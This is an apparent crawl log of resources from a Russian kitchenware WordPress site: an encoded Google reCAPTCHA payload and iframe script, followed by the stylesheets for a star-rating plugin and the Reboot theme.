jQZ/HcOxwo7CucO5wrrDjMKcw6BUEsKwwqkbwobCjTxFXF8JL8KTw5PDhMOOwpnCusOhJG0MX2RDIMKxwr5nw450wonDkMOUw6jCq2BQw7ZrwpzCjsOqw4PCkcKDBjU/wpI2GkcmwrnCpEV9wqNZw5zCgsKvwpNhBVsONMOIw4Nzwr8WaWoIWsKFw6tKUUsIOA7DnHTCkFsZw5LDmV/DtcOxen9EQcOpwq3DsS3Dplk8F0fDrcOKw4tLwph2OMOlwobDksOXw7HDlcOGwrTDusK6HsOZw4jCvhnCpsOUwqYBdMO1AG1xwp/CssORw6bCnjrDrEh8w53Cq3o1w7low6TCsMKkFw3CncOjw7YIwp/DgUFaUzLCvnzDucKLw5PClMK4PsKYw5FCI8Oqw4fCocOzQhXDpnXCkUpJwonDtxHCp8KHKiRaAWfChMOBWsKSYxzDmADDusO3woElw7zCsSvDmixrw4fDjEzCkg/DsMOmfsKRwr7DnHowBE7DgWU5O8OKJMOob1o0LVrDvkE/UFbCqxd+w71swq/CjsOvOMOzwoPDmMOVwrLCjCV4dsKZVkvDsw4gw6vCmsKcfkUpTcKrwoE3w4UGCx/DgMKcd8KBDUfCvWzDoMKfw5VrDHIBdnNww790w71vw47Dg8KEwp7CpBPCrylrZsK4woI6cRDCkMOSwqh1dxtNwoFTV8KBYVXCly4DwoLDrRXCnDQeZl4lIBDDkj8Fw4rDvsOEITFaZcKWw79/GcKawrHDjhMeFGJBcsOJPcKAwq/Dr8Oxwrw0wqzDijLDjMK2wrt+w7E0w49eHkDCqw00w4vDrTLCmMOXD8Kqw5s6wpTCvsKuacO6eMKowoZjYWvCnRJqAcKCUMOXLsKWwo4MbkfDjMO6a8KVw5LDuMO9wrUtOhNXw7nCicKNCMOywpMjQWHDuR7CrcO/[base64]/[base64]/CqQrDqXHChgDDvksyJsKKZykcw4LDvsKmw7NLwp9pOsOfdDLDvyHCtMKrw4BsQVvCgsO5w68MZMOQw5TCtMKSd8KWwrvCkwpqwp/Cj2IgJMOkwpDCpMKFGcKGccO2wpMNJsKww5Z4JcOAwq3DtxPCp8KsE1vClsKXVsOfMcO5w5rCocOPbHLCuMO8wrzCl8KEUsKFwpbDusOew71uwo15J08Gw5loaEMWci7Dg1nDpMOKBMOZXsOYw4obKMOMOMKwwpUiwo3Ck8KIw7fDgCrDj8OEScO7YjAVRQ/DkcKXBsOKw4/CisKpwphlwq3CpAAWWxHCixI0fXY2PUlCw7ggK8OfwpduADvCjhHDjcOIwpJVwoxBO8KJM1TDrQsfTcKOell+w7vCtsKKS8K1WD9ww6VyLlPDjcOVRCjDgzNow6nDu8KQw4p6w5zDgMOFb8O3d0XDqEXCkcOsw5vCqGIQwqzDk8OQwq/Drio+wrFuw592fcKiMMOzwqTCoXUSwos4wrbDqTF1wobDicKBZC/Du8O0GMOAHAEpIE7CoCBqwqXDjMODVMORwoPCk8OcFDIZw55Nwo4NccO5McKlEDICPsO6XnUawocMSMOCw6XCjl44aMKLfsOJDMOHw6pBwoRlwq7CncOXwoXChHALGXLCn8K1wpgKw5kCRS/CjQLDvsOcWj/CuMKfwpnCqsOlw7jCtClXVWITw5BfwpPDlsK8w5c2GcOOwpLDojp1wozCs2PDtn/DucKlw5YJwpQdYS5QwpRoBsK/wpgpR1nCrxXCukxYw5RNwqM0CEbDlx7DuMKew4VQcMOqwpvDo8K6VCImwppQZjxhw44uIsORwqJkwqw5wrQpbcObIcOqw6Q8VjZpV2zCpDYzKzLCqcODL8KbE8KUAsOYXzMnwp0GKz3DuH/DksOQwpLDhMKfwpRrHEXDkMOtJkzDiA9GPmh3OcKCB8K5fsKrw4zCihrDn8OFw7PDsUA7NRtTw7zDocKXdcOsOcKjwoc/wprChcOWccKBw6J6woHDrExBFAp8wpjDrWwXTMOHw7ojw4PDhMOcdG5HBsK+ZAnCrhXCr8OeLsK8Z0XCr8OUw6PDkx3CgMOiWz8gwqh+eTHDhlwbwp1uBcKzwolkKcOgXTHCjElHwqR5w4/DhXgrwrleO8OlX1nCvg/CqHNRBENTwqUzwp3CmVRjwrVDw7g4bSrCqsOLMcOOwpLDjkksYQlBEhzCv8OLw7bDh8OEw7VVfcKicG5pw4vDhz9/w6HDgcK5DGrDmMKewpUSDnHCrwR3wqkowpfCvn4sUMOZXkd3w5oKBMOBwoktwpoEfcOVdsO2w4t4AxLDp1zCssKSBMKGDcKuIcKVw4nDk8K7wpAjw67DrHgKw6/Dpg/[base64]/Dt8O9wqFdw4nDki0rwq3DiHnChsKRw5MAw5ACScOuLi1iwq/DnhLCoCrDrl7Du1bCnMKBLWl9wqoGw4jClBrCksKqw6QMwpZLM8OgwpHDscKDwqjCoWIcwqrDtcKnPAgYw4fCmiJPLmhMw5zCtUwUTVjCuX3DgWbCn8OOw7TDky3DtSDDm8KgBwpywqPCpcOMwqnDkMOwIsKnwoMPTB/ChDcewpbDj3JzCMKvU8OmUB/ClMKiFsKmDsKlwrhuw67CuUHCnMKFfcK+Q8OFw78BEMO1wrN/wpDCm8KdLF0NWcKbw71hdMKicG/Dh8O8wqlTfMKHw6LCgx7DtjETwroMwotHd8KMSMOaZi7DpVU/[base64]/Du8OyVMOKXxAhM8KbZwh5U8OsF8K6aMOIbsOXwp3DizLDkMKqw7XDmzTDjCYBch/CiHYxw5V7wrU/wofCjyrDkz/DhsKMOcOswqJtworDkMK7woDDunhdM8K6FcKSwq3CmsOdBUI0GWPDkng0w4zCp38Nw6bDukzDoXUMw60LKBjCtcORwqoow6HDiG1lAMKvWMKNAMKUWi9+OcKJXsOFw6JvdRrDoWTCjsKhe28aCSsRw51ABcOBwqVrw6rCg0F/w4DDrDfDrMOyw4PDjCnDsjHCkABFwpTDvStyfMOUZ3rCqDjDv8Kow7MXMBF4w6UQFcOPXcK1JUYRKTfCu3nCnsK+X8K/DMKIXC7Cq8KITsKAZwTCsFbChcK2K8O6woLDggEXYB05wrrDgcKEwpTCtcORw6bChMKrUgR3w6TCuUfDjMOtwrwkS2HCusOaTzxjwoDDssKjw6R6w7zCrW8ow58Vwo9ITkbCjihZw6jDvMObWcKnw6hgFRVyFh/[base64]/CrsOzLGnCrsO1CmXCqlMEw6XCqx7DtDZdwqVAO8K+cGUkw4fCiMKXwpPDvcOQwrHCs0VTMcKZw4nCrMKzMFRWw7PDhER1w6nDtkoXw5nDssKeJGDDn3PCqMK2IANXw7TCtsOLw5o+wpLDmMO+wr13w6jCtsK9LU9zPgZ2CsK6w6nDtUdrw6URMX/DgMOVWMObPsO4ewdFwpTDiy0Dw67CgyvCsMK1w7s1P8ORwrJoOMKhUcK6wpwCw6bDlsKjYjvCsMKQw4vDp8OUwpPCr8KkQmAdw5RmC3PCr8Klw6TClcODw5HDmcOTwpHDh3DDt2hSw6/Do8KyDht6KBrDiyJfwp7ChMKQwq/DrHLDucKfwpJzw5LCpsKrw4cNVsOjwoPCqBbDrWvDuwVpLUrCtUEVSQQewq5lLsOmeiEncFbDjcOFw4cuw7xSw63Cvh7Dsl/[base64]/CqyPCqXJww5/DmjpGQcKOwpnDq8Kcwp11w5dGw5nDisKrw6HDhsOUE8OJwozDi8OYwpFYNTLCv8O1w7vDusOdd0PDp8O6wojDlsKVIxXDgRstwqhdGsKawqTCmwxGw6c/[base64]/w5HCsh5Wbk/[base64]/[base64]/CsjYhw7xLf3EPeXvCisOKKMKFw4cew4XDlQ/DvXvCtGQJWMObZVkCNW53dMOAMMOaw6HCiB3CqMKwwpZpw5XDlAbDusO1f8OfI8OjK3NESWcdw7g4bGDCrMK2U3ASw6LDhlR6a8ONV07DjhHDimkMJ8OvHzPDncOQwrrCk3cMwovDsC5qG8OhE1g+dGHDvcKnwppHICnDisOYw6/CvsKPw6RWwpDDqcOTw5nDi3rDosKBw6nDhR/CqMKOw4LDjMO1HUHDpcKSFsOfwo8wGsKNAsOGGsK4MV8NwrA9VMOpF2/Dh3HDrEXClMOkRkjCg1LCicOOwpfCg2vCqMO2wrk8HFwAwqpdw6sYwpTCm8K9WMKTeMKaBz3CnMKpQMO2XgtBwrXDp8Ogw7nDisKGwojDncKNw6c3wpjCq8KWD8KxNMO4wot8wrUmw5M/VUbCpcOTMsOjwokew51pw4JgESUfwo1mw5BSMcO/PABOwpbDvcObw6LDn8KYMBnDpADCtwPDu0DDoMOXNMKaGzfDucO8XsKfw5B0KDDDoH/Cu0XCswgNw7PCtTcHw6rCmMKBwrd4wqtyKEbDk8KUwocRLXMYLMO4wrTDiMKYPcOLHsKqwqg/[base64]/[base64]/w4PDh8ODw5w5w4IVJTcdwpMLYAdrwp/DkMOQLsK3w5/CpcKOw60jFsKQKBxww6A7I8K2w6kcw4ZaYcKUw5Zew4QlwqHCpMO+KzLDhhPCtcOfw6PDllVGH8OQw5fDkzEbOl3DtU0Zw4ASC8OBw6djek/[base64]/DqWrClcOuwqhXw7TCiGzCnR01wpAbw5RwBcKeXsOuw6ppwrpWwrrCkHXDlU4Mw7nDk3fCll7DvD4Aw5rDn8KHw7tVczvDuFTCjMO5w4V5w7vCpMKLw4rCsx7CvMOQwrjCqMKyw4EeB0PCo1PDqV0OFH/DsmAFw50gw67CuFfCv3/[base64]/aMKNwqvDmjXCtMOpMsOAb1HCpFtWEcKXwq06w4HChMO0EWgfdnBEw6dgwpIROcKLw60lw5rDhBxRwqLCgHF5w5LCmQMDFMOQw57CjcOww4PDhBkOJ3DCuMKbWzBfIcKcMxTCtWjClMOfKWPCjwhCFFLDoGfCpMObwrLCgMOaPnvDjRYpwo3Cpi02w7TDo8KVw6h4w7/DjiNGcSzDgsOAwrldMMOJwqfDgHXDvcKBfh7CkRZcwoHCsMOmwq0JwoVHOsKDBzxhfsKzwrY/ScOES8O1wpXCocOww7fCphFLMMKcbMK8exbCoX8RwoQIwpRbbcOywr7CoRfCq2BUVMKjUMKrwqUWEkgYDDp1asKbwprClhHDlcK3w4zCiRMcOwsdWwpTwqUXw6TDpV13w47DiSDCtRvCo8OoWcKmLsKvw71eWSzCmsOyC3PChMKAw4fDmRTDiEMawr/CgCIIwoTDpBHDlMOPw6kWwqnClsOFwpdXw4AXwq1swrQHA8OtV8OrPk/Dl8KAH2BeV8KTw4ACw5fDq1TDrQdYw53DvMOswp5bXsKCbXvCrsKvK8OwSgzCrVTDoMKODyByHz/DnMOXGVXCt8Oywp/DsVfClxrDiMKYwpZuEz4JV8OGf0oGw7gmw6RlDsKSw6RhX0jDm8OCw7/DisKcdcO9wrlMGjzCr1bCgcKMecOpw6DDs8KLwr3CpMOKwrHCrChFwpgEdk3CsjdpdE3DvjrCvsKmw6fDsUstwrc0w78lwoNXa8KxSsONPxnDlcOyw4tECyJ6XMOEeT48HMKgwoIZNMOAO8O5KsKjXivCnXhia8OIw69Pw5PCicKWwq/CisKldw0Sw6x/D8OnwprDn8KxJ8OZXcKUwqQ9w55UwoDDulDCrsK3CFMXd2PCuHbCnHUobn9zU3LDjBHDugzDncOdelEuWMK8woTCu3rDlxnDn8KwwrHCnMOEwohBw6h1A1fDjF/CpyfDiQjDnB/[base64]/wonDgi7CjcKmCBlMIMKRwrgYwqQJw5jCkwIzwq88CsKfUGvClcKYNsObfk/[base64]/DlTJWw6vCrVZKZ8O+QUBhwq5lw7gEwoN6wotUNsO0PsOtCcO7PMO/[base64]/c8OxDkvDkx5rejNwFRzDuDfDscOPFGErw6p5AsKfGcKPd8ORwqBXwrnDjHtTEi7CmjMGWBFZwqFlNgrDj8ObLm/Dr11zwqpqcSAkw6XDgMOmw4DCv8ORw5Vrw7bCkCpoworCj8O3w6zCksOGcQFfRMOfRz7Cr8ONY8OuFRDCmSltw7LCv8OLwp7Ck8KFw4oDTcOAOmDDlcOzw6cJw5LDtg/CqMKcaMOrGsOpXsKnTkN/w7JGPMOGLWfDksOrVgfCmmfDriE3RMO+w7c6wp5dwqMIw5dkwpJzw5NYCHAAwoQRw4xoXgrDkMKuCMKVXcKCYsKARsO0PkPDvHVhw4tSXFTDgsOnCFUyaMKUQDzCjMOcdMOSwpnDoMK6bizDisK6Bg/DmMO8w57DncOAw7UWUcKVw7UUZz3DmiLDtAPDucO4fMOqfMOMIFoEwoDCklwuwq/DrAMOU8Ogw6pvDFozw5vDicOoKMOpGishLFDDksKowotqw6bDkzXChlzCu1jDsmpSw7/Cs8OTw7FxKsOKw7DDmsKcwrwMAMKVwovDpcOnVcOmbcK6w55xGSZmwozDiETDtsO/[base64]/KcK0wrwww6DDtX3CncOEwo7DscOKI0k5b8OuNATDqMKUwohXwpXCssO1PsKfwojCl8O3wockGcKWw4AjGjvDn2dbd8Khw4XCvsOYwoo8AHfDsgTCisOmdUzCnihoQcOWJH/DnMOKYsObH8O3wrFLMcOqwoLCqcOQwp3DtXlqBjLDhRw9w6Frw50nQMKLwrzCs8Kbw6c/w5PCmRENw5/Ci8KiwrTDs01VwqZCwr99JsKnw4XCmQTCkFHCp8OHXsKzwobDgsO8VcOdwofDnMOhwrkNwqJHaknCrMKbTz5YwrbCvcOxwp/DtMKmwo9fwpXDvMOfw6Qsw7rCuMO0wqDCjMOtcw4aSTLCmsOmHsKSJnTDqQQ9JVrCqCZew53Cqw/CnMOIwpx4wpcVfkB+c8K9w5hxAUFfwrHCpyo9worDg8ORbAZywr0gwonDt8ONPsOAw4zDjyUtw5zDkMO0Nn7DkcK9w7jCpickLlhtw5hWDsKSXATCmyDDisOkMsOZMMK9woHClgTCu8OaN8KqwrXDgsOFE8Ojw4gww4fDlyYCQcK/wrYQYwrCnXfDl8OcwqTDusOww4tnwqfChm5jMsOMw7Fwwrxtw5hdw5nCg8KHBsKkwpXDr8KjfUAmfVnDtVZlVMKuwq9eX1M3R13DgkPDuMK/w4YMAsOCw4cOTsK8w4PDhsKFXsKIwqVqwplowovCqFXCgSzDkcO3PsK7dcK0wpPDvmRaMFMWwqPCucO0QcO+wr0EMcOfexXCmMK6w4/CpT3CocKkw6vCj8ODVsO8LDsVR8KgAWctwrJVw5DCuTkOwpZiw65ASwPDqcOzwqNeAsOSworCvh4MVMOHw4/DqEHCpxU0w5sJwpoNNMKlU3g9wqDDh8ORNV5mw6oAw5TCvzJew4vChRc+Ug/CqiwwZcKtwp7DtE5rLsO2fU0oOsO/[base64]/Dp8OOwpTCvcKUa8KlScKHMcOdOcOcw4LChMKSwq3CrEdnAAIHUXJSKcOZCsOzw5zDlcOZwrxbwrPDuWQWK8KwRnYVCMOGUVB1w7kww7AqM8KLY8KvCcKdKMKbGsKhw4gSeW7DkMOXw786asKwwoN0w7PDiX7CusO2wpHCuMKDw6vDr8K2w5AHwo9UU8OKwrxMXh/DicOJPcKEwo0gwqfCpn3Cq8K2w4TDmi/Cs8KsVE5hw57DhCFQVwFWOApWQ294w7DDowYpOcOgHMKrLWREfsKSw7bCmnkRdjHClENPGSYeNX3Dv0bDnFXCkSbDocOmHMO0aMKlI8K6MMOxQEARPQZfXcOlJ3AawqvCocKvfcOYwodKw4Nkw6/CmcOpwpNqwqvDoX/Cr8OzBcKkwr5bAAwXETHCvzguBQnCniTCu38YwoUvwpzCnCYeEcKDDMO/AsKgwprDkEUkGkXClMOIwqoKw747wrnCrMKZw59oBE40DsKSZsOMwplqw4AEwokuSMK2wqkTwqhdwqVVwrjDpcOJJcK8bTNUw5LDtMKLGMOofybCqMO/w7zDgcK4wqYNf8KawpHCuD/[base64]/w4jDh8K3dhLDkQl7EsK0EUleR8Opw6zDm8OawoELJMKSVG9gKMK6csOSw5oZUcKdazTCqMKAwrbDrsOYIMO7axfDhsOsw5fCvz/Ds8Kuw5Vgw4gkwpjDm8K5w6s8HhQQe8Kvw5ANw6/CqxEDw7A+QcOaw6Qfwq4BMMOTccK8w7jDvMKUTMK6wqwDw5LDqMK4Gjk3NMKrDA/CisK2wqFGw4Btwr1EwqvDiMOVUMKlw7vCp8Kcwp08RWTDqsKewpPCmsOPRzZkwrbDqcKCF0XCqsOewoXDosOHw4jCqMO1w4UZw4TChcK8fMOkfMOXIw7Dkw3Cg8KlRCnCgsOJwovDtMOfFEg/KnQYw75YwrpJw5VCwp5IOU7CimDCjifCtUsWf8KROjc7wqsLwpPDiA/CsMOqwoBgVcOodT3CgCnClMKIfWrCr1nCpDMWT8O8WF8WG1nCksKBwpw2w7JtCsOsw6fCmjrDpsKew6hywqHCmHnCpQ4DR0/CrVUxD8K6G8KEDcOwXsOSKsODbmzDlsKMH8OQwoXCjsKFKMKww79BCGjCpnbDjz/DjMOHw7VPcmfCtx/[base64]/DhsK0fMKiYMKcw5New5/DlhxCwpHDoMKIw6nCkQLCsMOFNcKtHH8XNSMJJAY8wpdeRcKhGMKww4DDt8OJw4LDtQ3DkcOtFzXCvk/Ci8Ojwp9zMCIVwqJ2w7x/w5fCmMOLw6vCuMKyecOLUH0Gw7gmwoB5wqZIw5nDpcOTcRzCmsKNY3nCrjbDqA/DmMOcwrLCuMOkUcKtFcOpw4YzN8O7IMKBw5U2fnzCsj7DnsOzw4jDtXcDfcKHw7AYCVc9W3kBw6/Cs3DChjwqPUrDgwHCo8Oxw5jChsOAw5TCjTtbwpnDvALCs8O+w7HCvX1PwqUbCcO0w7vDlEEIwoHCt8OZw7Qtw4TDqFTDjg7DsHfCscKcw53Djj7Cl8KoVcOSGxbDjMOnU8K/[base64]/CkQ5DwqbChcOxc3/Dggs8bCQCw6EMMMK6X1cpw6kSwrvDjcOrd8OBc8OZOUPDrsK4WG/ChcKwf1wANcOCworDny7DhVUDGsK+MVzCmcK2JTQWZMKEw43DmsOCbBIjwprCgUTDrsK0woTDi8Ocw5k+wo7CljA5w5BDwrYzw6FmLXXCtMOAwoFtwqZxIlE/w6MnKsKNw4PDoyBEH8OGVsK3HMKlw7nDncOzNMOhJ8KLw5LDuDjDqmPDpg/CvsKqw77CmsOkHgbDu1VLLsOMwpHCo3tARwh7aE1vPMOiwoJ0cxUvHRNAw7lowo8+wpNUTMOxw6MoJsOwwqMdw4fDjsOeEFsfHSfDuyx9w4jDr8KOOzRUwoFTIMOZw4LCpFrDsCMXw5oPMMKgM8KgGwHDrw/DhcOjwrTDq8KVbx8meElfw406w5ckw6zDv8OiJkrCp8Kiw5pfDhB0w5NRw4DCkMOfw7kxGMO0wr3Dpz/DhA1CJsOywpdoAcKhTn/[base64]/DlDHCpzsGwpPCisOEB8KDBwTCj8Kdw5ZBEsOHwrLClgAKw7RGIcOFEcOJwrrDi8KFFMKEwrADVsOjIMKaNjc2w5XDgU/DkGfDuBfCoyTDqz9ifzUbUlEowonDqcOKwpVfbMKibMKpw7nDgm7CkcK0wq0hG8OgI1pDw41+w54WKsKvFxcVwrA1CMKjFMObcFvDn2I6S8KyD2bDlWoZfMO7N8ObwpBtScO4cMOiN8OiwpkwUS0PSj3CpmjCljbClW1bUFXCuMKzw6rDn8OQPUjDpz7CjsKDwq/DugjCgMOTwo5kJhjCmBM3MEzCgcOXRF4vwqfDtMKNUU9Lb8KEZlTDssKRanTDssKZw5J6EWdATsOPPsKTNxRpNkHDp07CnWAyw7nDlcKpwodBUhzCp3hDLMK7w6/CnRTCo0HCqsKFSMKswowDPMKsPjZ/[base64]/DjB7CscOXwqp+w4bCj1Auw7/[base64]/DiMOiXAV6wozDncKVw5BvWsO8FX09wpoGcS7DrMOjw5RBcsOVeit/w4TCpH5iTjBJHsO7wqvDpwV+w6drU8KxO8Olwr/DqG/[base64]/DjkVZw5DCrzbDmiTDusOZw4cGbVzCucKaMRQ3woQnwqUYw5/CsMKpbSBNwpbCocKCw7AzaV7CgMOww4zCvWl1wpvCi8OgZhJFS8K4M8ORw4LCjTjDssOfw4LDtMONIsOafcKXNsKaw6/Cs0PCvmJmwpXDt1p7IDJpwocmamURwojClXfDrMKhD8OzcsORcMO9wrjCksK4fcKrwqXCqsO3S8Ovw6jDh8KOIj7DiRLDo2XDkSl4dBIswojDqA/CqcOzw6XDtcOJwqR7cMKnw61iDRQEwrRrw7QUwrTDv3gtwozCszVUBcOzwpDCrcOEZGjCqcKhC8OEKsO+BR8eMWvCpMK8CsOewr5aw7XCpwQAwr0rw6XCnMKQeGBJam8Xwr7DsjbCiGDCvl3DjcOaBsOmw43DkiLCgMOaaU/DnApOwpUKHMKIw67DlMOlNMKAw7/[base64]/Dl8OOGMKEw4NoSMK3eMKZE0MPBXrDnA9ew68CwpTDlcKfIcOdccOPfUBvXjbCijolworCl2fDkQlIXV8bw6t/VMKfw6lZGSTCtMOQacKQc8OELsKjFXsCSAfDvRrDjcOJI8K/JsO3wrbCpC7CuMOUZToTU07DnsKCIBEMEDcGF8KowprDow3ChGLCmCYzwpZ/[base64]/CrHkuaSXDiG7Dk8OwHMO3w4NIw5fDvsKww43CjMOVVWI3dFvDmgUBwpvDj3IWO8OgRsK0w43DtMKiw6TDu8Kww6QEIMOPw6HCmMKwZMOiwp8GbsOgw77CgcOND8KwMh7ChhXClsOvw4hLaUMoW8Kpw5/Cu8K8wrFdw6JRw6oqwrdgw58Xw5oIJ8K2FHo8wofCm8OkwqzCj8Keb1scw47CkcKVw54aSSjDkcKewqRlfsOgUwNRccKzPB81w7dbPsKpKRIJIMKwwoN3bsK9bwLDrFcKw6sgwr3Di8Kmw4fCmHrCssKVYcKgwr3Cj8OqQSvDqMOgwqPCmBrCvFk7w5HCjC8Yw54MT2/CicK/[base64]/DusOSw4pgFQXCjMKlwqQMw7TDj8O5TMKcWcKIw47Dk8Oqwo5rOcK1OcOGYMKbwpJBw710HhxLYhTCicKrGk/Dv8OCw4Fow63DmMOQE2PCtldRw6TCikQhbxNaNMKYPsK5XWNkw4XDl3trw5rCkSp+DMKKdhfDoMOmwpUAwqlUwoonw4PCncKCwq/Dj0jCmQpJw6x3CMOvSnfDocONEMO1KyrDnh46w53CrGDCi8Ofw6rCohljMwnCs8KIw6ptbsKnwq5EworDsgPCgSQnwpRGw6N9wrbCvyA4w4pTEMKWf1x0EBvCh8OAZBPDucOawr5lw5Z1wqjCtMKjw4g5SsKIwr0aSmrDlMKuw5huwogBacKXwrJmLMKhwr/CjWPDj2rCsMOAwo9+ZnYsw71FXsKjS2wNwpkWLcKuwojCqnFkM8KZaMKQfMKNOMOfHBfDrHvDpcKtZMKjLl1Kw7h5ZAHCucKtwqweb8KYPsKHw7bDvy7CthLDtw9zCMKCGMOQwoLDrU3CrytwMQTCigA3w4dvw7Rtw4LCvXHCnsOhPDjDmsO/wpFfAsKXwobDpVDCjMK7wpcywpt/d8KuPcOcFcKxT8OvAcK7VmjCqG7CrcOmw7jDj3TDvw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://posuda-expert.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j5XPe0Wwtjd8XgZlXa0wRoT4bx0xS2e6/YQSFwvxQbo\\u003d\x22,1,0,null,1,1765498804107,0,0,[30,165,187,134,81],null,[8,103],\x22RC-qkTnbu1N78as-w\x22,null,null,null,null,null,\x220dAFcWeA4vrK6EgEGjcGmueLM4gfzf5VOPw5peYe3HVX9zVDGCGzhTgemBTMgudKANRsn7Uab_jIZQj4ljCISTtdD8EWe8J225bA\x22,1765581603877]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FlHL7JQS-YYNY6239Rdw2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765495207442');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/css/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 1017
content:
.rating-multi {
	max-width: 100%;
	background-color: #f4f7f1;
	padding: 30px 25px;
	margin: 75px auto 0;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex-start;
	align-items: center;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	flex-shrink:20;
}

.rating-multi:after {
content: '';
    right: 28px;
    top: -63px;
    width: 100px;
    height: 100px;
    -webkit-background-size: cover;
    background-size: contain;
    background-image: url(../img/cup.png);
    background-repeat: no-repeat;
    position: absolute;
}

.rating-multi .rating__container  {
	width: 100%;
}

.rating__container {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	margin-bottom: 10px;
}

.my-rating-4 {
width: 165px;
}

.rating__avg {
width: 45px;
font-weight: bold;
color: #43ae43;
}


.fab_container__line {
	display: block;
}

.fab_id {
font-weight: bold;
width: 30px;
height: 30px;
margin-right: 10px;
display: inline-block;

}

.fab_name {
margin-right: 20px;

}

.fab_rating {
width: 50px;
margin-right: 20px;
}

.fab_votes {
width: 50px;
margin-right: 20px;
}

.fab_avg {
width: 50px;
margin-right: 20px;
}

.fab__add,
.fab__btn,
.fab__del {
    background-color: #575757;
    display: inline-block;
    padding: 5px 12px;
    border: 1px solid #707070;
color: #fff;
cursor: pointer;
}

.fab__btn {
    background-color: #7193ff;
}

.fab__del {
background-color: #e38c8c;
margin-left: 25px;
display: inline-block;
}

.fab__add:hover,
.fab__btn:hover,
.fab__del:hover {
    background-color: #000;
}


.fab_table {
	margin-bottom: 5px;
}

.fab_container__title {
	font-size: 12px;
	font-weight: bold;
	margin-right: 56px;
	text-transform: uppercase;
	margin-bottom: 10px;
	display: inline-block;
}

.fab_container__title:nth-child(2) {
	margin-right: 114px;
}
.fab_container__title:nth-child(3) {
	margin-right: 24px;
}
.fab_container__title:nth-child(4) {
	margin-right: 43px;
}

.rating__name {
max-width: 330px;
width: 100%;
color: #8b8d8a;
text-decoration: none;
flex-shrink:20;

    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}





.my-rating-4 {
    width: 165px;
}

.rating-multi .rating__avg {

width: 40px;
}

.more-shortcode {
	cursor: pointer;
    display: inline-block;
    border-bottom: 1px dotted#696969;
    line-height: 1.09;
}



.widget-area .my-rating-4 {
    width: 108px;
}

.widget-area .rating__avg {
    width: 37px;
    font-size: 14px;
}

.widget-area .jq-star {
    width: 20px!important;
	height: 20px!important;
}

.widget-area .rating-multi {
	padding: 35px 10px 10px;
}

.widget-area .rating__name {
    max-width: 280px;
    flex-shrink: 20;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
}


@media screen and (max-width:480px) {

.jq-star{
	width: 20px!important;
	height: 20px!important;
}

.my-rating-4 {
    width: 108px;
}

.rating__avg {
    width: 37px;
    font-size: 14px;
}

.rating__name {
      max-width: 280px;
    flex-shrink: 20;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
}

.rating-multi {
	padding: 30px 5px 20px;
}

}

--- FILE ---
content_type: text/css
request_url: https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/stars/css/star-rating-svg.css?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 341
content:
.jq-stars {
  display: inline-block;
}

.jq-rating-label {
  font-size: 22px;
  display: inline-block;
  position: relative;
  vertical-align: top;
  font-family: helvetica, arial, verdana;
 
}

.jq-star {
  width: 100px;
  height: 100px;
  display: inline-block;
  cursor: pointer;
   
}

.jq-star-svg {
  padding-left: 3px;
  width: 100%;
  height: 100% ;
 
}

.jq-star:hover .fs-star-svg path {

}

.jq-star-svg path {
  /* stroke: #000; */
  stroke-linejoin: round;
  background-color: red;
}

/* un-used */
.jq-shadow {
  -webkit-filter: drop-shadow( -2px -2px 2px #888 );
  filter: drop-shadow( -2px -2px 2px #888 );
}


--- FILE ---
content_type: text/css
request_url: https://posuda-expert.ru/wp-content/themes/reboot/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 620
content:
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.9
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/*--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child theme
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://support.wpshop.ru/docs/general/child-themes/
--------------------------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://posuda-expert.ru/wp-content/themes/reboot-child/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6
